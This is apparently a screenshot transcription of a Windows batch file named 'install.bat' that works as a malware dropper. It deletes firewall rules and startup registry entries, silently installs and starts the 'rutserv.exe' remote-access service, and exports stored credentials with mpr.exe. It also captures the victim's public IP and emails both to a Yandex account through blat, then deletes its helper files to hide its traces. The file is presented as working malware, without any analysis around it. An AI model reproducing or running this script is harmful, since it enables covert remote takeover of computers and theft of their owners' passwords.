 install.bat - AkelPad
Файл Правка Вид Настройки Справка
netsh advfirewall firewall delete rule name="Microsoft Outlook Express"
netsh advfirewall firewall delete rule name="Service Host Controller"
netsh advfirewall firewall delete rule name= Windows"
netsh advfirewall firewall delete rule name= Windows"
netsh firewall delete portopening tcp 57009
netsh advfirewall firewall delete rule name="cam_server"
netsh firewall delete portopening tcp 57011 all
reg delete HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run /v Microsoft Windows" /f
reg delete HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run /v "Service Host Controller" /f
reg delete "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v HelpAssistant /f
reg delete "HKLM\Software\Microsoft\Windows\CurrentVersion\Run" /v "cam_server.exe" /f
reg delete "HKLM\System\CurrentControlSet\Services\RServer3" /f
cd %SYSTEMROOT%\System32\catroot3\
"rutserv.exe" /silentinstall
"rutserv.exe" /firewall
regedit /s set.reg
"rutserv.exe" /start
del /f /q %SYSTEMROOT%\System32\catroot3\set.reg
cd %temp%
start /wait %temp%\mpr.exe /export
realip.exe > realip.txt
ping -n 5 127.0.0.1 > nul
blat.exe -install -server smtp.yandex.ru -port 25 -f ###LOGIN###@yandex.ru -u ###LOGIN### -pw ###PASSWORD###
blat.exe -to ###LOGIN###@yandex.ru -subject "PERFECTLY! RMS Service (c) by Alex Hitch" -attachi "realip.txt" -body "Real Ip [pass]" -attach %temp%\*.mpf
attrib -s -h -r "%temp%/blat.dll"
attrib -s -h -r "%temp%/blat.lib"
attrib -s -h -r "%temp%/block_reader.sys"
attrib -s -h -r "%temp%/HookLib.dll"
attrib -s -h -r "%temp%/blat.exe"
attrib -s -h -r "%temp%/mpr.exe"
attrib -s -h -r "%temp%/realip.exe"
attrib -s -h -r "%temp%/mpr.ini"
del /f /q %temp%\realip.txt
del /f /q %temp%\ipconfig.txt
del /f /q %temp%\*.mpf
del /f /q %temp%\blat.dll
del /f /q %temp%\blat.exe
del /f /q %temp%\blat.lib
del /f /q %temp%\block_reader.sys
del /f /q %temp%\HookLib.dll
del /f /q %temp%\mpr.ini